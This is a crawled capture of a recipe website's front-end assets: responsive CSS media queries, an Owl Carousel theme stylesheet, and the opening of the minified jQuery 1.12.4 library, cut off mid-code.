		float: left;
		width: 55%;
		text-align: left;
		padding-left: 2%;
	}
	.tab-header .tab-right .col2 .text-hd {
		font: 500 19px/1.2em prompt;
		padding-top: 10%;
		margin: 0;
	}
	.tab-header .tab-right .col2 .text-dt {
		font: 400 15px/1.2em prompt;
		padding-top: 5px;
	}
	
}


@media (max-width: 1200px) {

	/* HOME */
	.navbar-toggle {
	  position: relative;
	  float: right;
	  padding: 9px 10px;
	  margin-top: 8px;
	  margin-right: 15px;
	  margin-bottom: 8px;
	  background-color: transparent;
	  background-image: none;
	  border: 1px solid transparent;
	  border-radius: 4px;
	  display: block;
	}
	.section3 .header h3 {
		font: 400 50px/1.2em prompt;
		padding-bottom: 7px;
		margin: 0;
	}
	.section3 .header .s3-line {
		width: 50px;
		height: 5px;
	}
	.section4 {
		padding-top: 20px;
		padding-bottom: 50px;
	}
	.section4 .header h3 {
		font: 400 50px/1.3em prompt;
		margin: 0;
		padding-top: 14px;
	}
	.section4 .image-box {
		width: 100%;
		height: 150px;
		margin: 15px 0;
	}
	.section5 {
		padding: 20px 0 70px 0;
	}
	.section6 .col-md-7{
	  width: 70%;
	}

	.section6 .text-sp {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		padding-bottom: 45px;
		float: left;
		text-align: center;
	}
	.section6 .text-sp p {
		font: 400 22px/1.1em prompt;
		padding-top: 13px;
		float: left;
		padding-right: 0px;
		width: 100%;
	}
	.section6 .text-sp .btn-box {
		width: 100%;
		text-align: center;
	}
	.section6 .text-sp a {
		font: 400 20px/1.1em prompt;
		padding: 7px 15px;
		float: none;
		display: inline-block;
		margin-top: 5px;
	}
	.section7 .col-left {
		width: 100%;
		height: auto;
		float: left;	
	}
	.section7 .col-right {
		width: 100%;
		height: auto;
		float: left;
	}	
	.section7 .content1, .section7 .content2, .section7 .content3, .section7 .content4 {
		margin-bottom: 20px;
	}
	.footer ul li{
		display: inline-block;
		font:400 16px/1.1em prompt;
		color: #ffffff;
		padding-left: 15px;
		padding-bottom: 10px;

	}

}

@media (max-width: 1170px) {
	
/* HOME */
	.section4 .tab-menu {
		width:100%;
		padding-top: 10px;
	}
	.section2 .custom-nav {
		top:-133px!important;
	}
	.tab-header .tab .text-dt {
		width: 83px;
	}
	.section1 {
		padding-top: 40px;
	}
	.side-section h4 {
		margin:0;
	}
	.section3 {
		padding-bottom: 0;
	}
}

@media (max-width: 991px) {
/* HOME */
	.tab-header .tab .text-dt {
		width: 100px;
	}
	.tab-header .tab-right .col1 {
		width: 39%;
		margin-left: 12%;
		text-align: center;
		margin-top: 10px;
	}
	.tab-header .tab-right .col2 {
		width: 46%;
		text-align: left;
		padding-left: 4%;
	}
	.section1 {
		padding-top: 30px;
		padding-bottom: 40px;
	}
	.section1 .text-hd {
		font: 500 19px/1.2em prompt;
		color: #777777;
		padding-top: 10px;
		margin: 0;
	}
	.section1 .text-view {
		padding-bottom: 20px;
		padding-top: 0px;
	}
	.section1 .text-time {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.section2 {
		padding-top: 90px;
		padding-bottom: 100px;
		background-color: #444444;
		background: url(../images/we_can_bg.png) no-repeat 50% 50%;
		background-size: cover;
	}
	.section2 .box-left {
		width: 100%;
		text-align: center;
		padding-bottom: 60px;
	}
	.section4 .image-box {
		width: 100%;
		height: auto;
		padding-top: 71%;
		margin: 15px 0;
		background-color: antiquewhite;
		position: relative;
	}
	.section4 .image-box img {
	   position:  absolute;
	   top: 0;
	   left: 0;
	   bottom: 0;
	   right: 0;
	   text-align: center;
	}
	.section4 .image-box .content-overlay {
		position: absolute;
		z-index: 99;
	}
	.section4 .content-details {
		z-index: 999;
	}

	.section5 {
		padding: 50px 0 80px 0;
		height: auto;
	}
	.section6 .col-md-7 {
		width: 100%;
	}
	.section6 .content {
		background-color: #f2f2f2;
		width: 100%;
		height: auto;
		padding-top: 25px;
		padding-bottom: 50px;
		margin-bottom: 20px;
		float: left;
	}
	.section6 .content a {
		font:500 20px/1.1em prompt;
		background-color: #f57e20;
		color: #fff;
		padding: 11px 15px;
		margin: 0 0 20px 0;
	}
	.recipe_detail .post-title-3 {
		padding: 0 10px;
	}
	.recipe_detail {
		padding: 15px;
	}
	.recipe_detail_rate .item {
		margin-top:40px;
	}
	.detail {
		margin: 0;
	}
	.foodpedia a.search {
		font-size:10pt;
	}
	.footer .text-dt1 {
		font-size: 14pt;
		text-align: center;
	}
	.footer .text-dt2 {
		font-size: 12pt;
		text-align: center;
	}
	.footer .text-dt3 {
		font-size:12pt;
		text-align: center;
	}
	.footer ul {
		float:none;
		margin-top: 20px;
		text-align: center;
	}
	.footer ul li {
		font-size: 14pt;
	}
}

@media (width:768px) {
	.food-rating .content {
		width:60%;
		margin: auto;
	}
	.section3 {
		padding-bottom: 0;
	}
}

@media (max-width: 767px) { 
	.form-group {
		margin-top:10px;
	}
	/* HOME */
	.tab-header .tab .text-dt {
		width: 93px;
	}
	.tab-header .tab-right .col2 .btn {
		font-size:12pt;
		padding: 5px 10px;
	}
	.section1 {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.section2 {
		padding-top: 60px;
		padding-bottom: 70px;
	}
	.section2 .box-detail .text-dt {
		font-size: 12pt;
	}
	.section2 .box-left .text-dt {
		font-size: 12pt;
	}
	.section3 {
		padding:40px 0 20px 0;
	}
	.section3 .box-content .text-hd {
		font-size: 16pt;
		text-align: center;
	}
	.section3 .box-content .text-dt {
		font-size: 12pt;
		text-align: center;
	}
	.section4 {
		padding-top: 0px;
		padding-bottom: 50px;
	}
	.section5 .break .f-box {
		border: 3px solid #fff;
		width: 300px;
		height: auto;
		margin: 0px auto 0 auto;
		text-align: center;
		padding: 20px 0;
	}
	.section5 .break .f-box .text-hd {
		font: 400 45px/1.1em prompt;
		margin: 0;
		color: #fff;
	}
	.section5 .break .f-box .text-dt {
		font: 400 20px/1.1em prompt;
		margin: 0;
		color: #fff;
	}
	.recipe_detail {
		padding: 0;
	}
	.recipe_detail .post-title-2 {
		width:100%;
		padding: 20px 0;
	}
	.recipe_detail .post-title-2 b {
		display: block;
	}
	.recipe_detail .post-title-3 b {
		display: block;
	}
	.recipe_detail_rate .item {
		margin-bottom: 40px;
	}
	.recipe_detail_rate .item img {
		width:100%;
		display: block;
		margin:auto;
	}
	.recipe_detail_rate p {
		font-size: 16pt;
	}
	.recipe_detail_rate i {
		font-size: 16pt;
		margin-top:10px;
		display: block;
	}
	.food-rating p {
		font-size:10pt;
	}
	.direction {
		padding:40px 20px;
		margin-bottom: 40px;
	}
	.paging {
		padding: 10px 0;
	}
	.paging .paging-1 {
		text-align: center;
	}
	.paging .paging-2 {
		text-align: center;
	}
	.comment .item h3 {
		margin: 20px 0 0 0;
	}
	.recipe_detail .post-title-1 {
		width: 20%;
		height: auto;
		padding: 0;
	}
	.recipe_detail .post-title-3 {
		width:100%;
		margin:10px 0;
		padding: 0;
	}
	.recipe_detail .post-title-3 h2 {
		font-size: 18pt;
		margin: 0 0 10px 0;
	}
	.detail {
		margin: 0;
	}
	.review {
		padding:0;
	}
	.side-menu {
		order: 1;
	}
	.pedia-detail {
		order: 2;
	}
	.partner {
		display: none;
	}
	.registration .item {
		margin-top:10px;
		text-align: center;
	}
	.general .btn.result {
		font-size: 14pt;
		padding:5px 20px;
		border-radius: 20px;
	}
	.link a {
		margin: 0;
	}
	.tool {
		padding: 20px;
	}
	.footer ul {
		float: none;
	}
	.footer ul li {
		display: block;
		padding: 5px 0;
	}
}


@media (max-width: 530px) {
	
	.tab-header .tab .text-dt {
		width: 45px;
	}
}


@media (max-width: 400px) {
	

}

@media (max-width: 355px) {
	
}









































































--- FILE ---
content_type: text/css
request_url: https://foodietaste.com/css/owl.theme.default.min.css
body_size: 1967
content:
.owl-theme .owl-controls{
	margin-top:10px;
	text-align:center;
	-webkit-tap-highlight-color:transparent
}
.owl-theme .owl-controls .owl-nav {
	position: absolute;
	z-index: 99;
}
.section2 .custom-nav {
	right: 0;
	top:-133px;
}
.section7 .custom-nav {
    right: 30px;
	top:-20px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]{
    font:500 20px/1.2em prompt;
	width: 45px;
	height: 45px;
	color:#444444;
	margin:2px;
	padding:11px 7px;
	background:#fff;
	display:inline-block;
	cursor:pointer;
	-webkit-border-radius:200px;
	-moz-border-radius:200px;
	border-radius:200px
	-webkit-box-shadow: 0px 10px 15px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 0px 10px 15px 0px rgba(0,0,0,0.5);
	box-shadow: 0px 10px 15px 0px rgba(0,0,0,0.5);
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{
	background:#fff;
	color:#888888;
	text-decoration:none
}
.owl-theme .owl-controls .owl-nav .disabled{
	opacity:.5;
	cursor:default
}
.owl-theme .owl-dots .owl-dot{
	display:inline-block;
	zoom:1;
	*display:inline
}.owl-theme .owl-dots .owl-dot span{
	width:10px;
	height:10px;
	margin:5px 7px;
	background:#d6d6d6;
	display:block;
	-webkit-backface-visibility:visible;
	-webkit-transition:opacity 200ms ease;
	-moz-transition:opacity 200ms ease;
	-ms-transition:opacity 200ms ease;
	-o-transition:opacity 200ms ease;
	transition:opacity 200ms ease;
	-webkit-border-radius:30px;
	-moz-border-radius:30px;
	border-radius:30px
}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{
	background:#869791
}

.glyphicon-chevron-left:before {
	content:url('../images/icon-left.png');
	width: 100px;
	height: 100px;
}
.glyphicon-chevron-right:before {
	content:url('../images/icon-right.png');
	width: 100px;
	height: 100px;
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {

}

@media (max-width: 1200px) {
.section2 .custom-nav {
	right: 0;
	top:-115px;
}
}
@media (max-width: 1000px) {
.section2 .custom-nav {
	right: 15px;
	top:-127px;
}
}

@media (max-width: 991px) {
.section2 .custom-nav {
	right: 15px;
	top:-53px;
}
}






--- FILE ---
content_type: application/javascript
request_url: https://foodietaste.com/js/jquery.min.js
body_size: 107214
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?
module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery 
requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?
window:this,function(a,b){var c=
[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i=
{},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new 
n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-
z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype=
{jquery:m,constructor:n,selector:"",length:0,toArray:function(){return 
e.call(this)},get:function(a){return null!=a?0>a?
this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var 
b=n.merge(this.constructor(),a);return 
b.prevObject=this,b.context=this.context,b},each:function(a){return 
n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return 
a.call(b,c,b)}))},slice:function(){return 
this.pushStack(e.apply(this,arguments))},first:function(){return 
this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+
(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return 
this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.
extend=function(){var a,b,c,d,e,f,g=arguments[0]||
{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||
{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h-
-);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&
(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:
[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return 
g},n.extend({expando:"jQuery"+
(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new 
Error(a)},noop:function(){},isFunction:function(a)
{return"function"===n.type(a)},isArray:Array.isArray||function(a)
{return"array"===n.type(a)},isWindow:function(a){return 
null!=a&&a==a.window},isNumeric:function(a){var 
b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a)
{var b;for(b in a)return!1;return!0},isPlainObject:function(a){var 
b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&
&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}ca
tch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 
0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof 
a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b)
{b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a)
{return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return 
a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var 
c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in 
a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":
(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&
(s(Object(a))?n.merge(c,"string"==typeof a?
[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return 
h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in 
b&&b[c]===a)return c}return-1},merge:function(a,b){var 
c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 
0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=
[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return 
e},map:function(a,b,c){var d,e,g=0,h=
[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in 
a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var 
c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?
(c=e.call(arguments,2),d=function(){return 
a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 
0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&
(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array 
Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object 
"+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in 
a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"num
ber"==typeof b&&b>0&&b-1 in a}var t=function(a){var 
b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new 
Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&
(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=
[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var 
c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-
1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|lo
op|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|
[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|
[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\
((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()
[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])
(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*
([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new 
RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.
("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new 
RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\
("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*
(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new 
RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?
\\d*)"+L+"*\\)|)(?=
[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\
[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new 
RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-
65536;return d!==d||c?b:0>d?
String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function
()
{m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}
catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var 
c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var 
f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof 
a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?
b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1])
{if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else 
if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return 
H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElem
entsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&
(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase())
{(k=b.getAttribute("id"))?
k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"
[id='"+k+"']";while(h--)r[h]=l+" 
"+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return 
H.apply(d,w.querySelectorAll(s)),d}catch(y)
{}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function 
ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete 
b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var 
b=n.createElement("div");try{return!!a(b)}catch(c)
{return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b)
{var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var 
c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-
(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return 
a?1:-1}function la(a){return function(b){var 
c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return 
function(b){var 
c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function 
na(a){return ha(function(b){return b=+b,ha(function(c,d){var 
e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function 
oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support=
{},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return 
b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?
a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?
(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?
e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attri
butes=ia(function(a){return 
a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a)
{return 
a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsB
yClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return 
o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?
(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var 
c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var 
b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete 
d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var 
c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 
c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b)
{return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?
b.querySelectorAll(a):void 0}:function(a,b){var c,d=
[],e=0,f=b.getElementsByTagName(a);if("*"===a)
{while(c=f[e++])1===c.nodeType&&d.push(c);return d}return 
f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof 
b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],
(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a 
id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option>
</select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*
(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*
(?:value|"+K+")"),a.querySelectorAll("
[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":che
cked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var 
b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribut
e("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?
="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelect
orAll("*,:x"),q.push(",.*:")})),
(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o
.oMatchesSelector||o.msMatchesSelector))&&ia(function(a)
{c.disconnectedMatch=s.call(a,"div"),s.call(a,"
[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new 
RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?
function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return 
a===d||!(!d||1!==d.nodeType||!(c.contains?
c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,
b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b)
{if(a===b)return l=!0,0;var 
d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=
(a.ownerDocument||a)===(b.ownerDocument||b)?
a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?
a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-
J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var 
c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?
-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return 
ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);whi
le(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?
1:0},n):n},fa.matches=function(a,b){return 
fa(a,null,null,b)},fa.matchesSelector=function(a,b)
{if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" 
"]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var 
d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return 
d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b)
{return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b)
{(a.ownerDocument||a)!==n&&m(a);var 
e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?
e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):
(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new 
Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=
[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l)
{while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return 
k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f)
{if(1===f||9===f||11===f){if("string"==typeof a.textContent)return 
a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return 
a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors=
{cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":
{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":
{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:
{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=
(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" 
"),a.slice(0,4)},CHILD:function(a){return 
a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+
(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+
(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var 
b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&
(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&
(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var 
b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return 
a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||
(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return 
b.test("string"==typeof a.className&&a.className||"undefined"!=typeof 
a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d)
{var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?
e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-
c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?
e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var 
f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?
function(a){return!!a.parentNode}:function(b,c,i){var 
j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLo
werCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?
m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}
return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]=
{}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||
[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||
(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&
(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||
[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?
m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]=
{}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-
=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var 
c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: 
"+a);return e[u]?e(b):e.length>1?(c=
[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var 
d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return 
e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return 
d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!
(b[h]=f))}):function(a,e,f){return 
b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return 
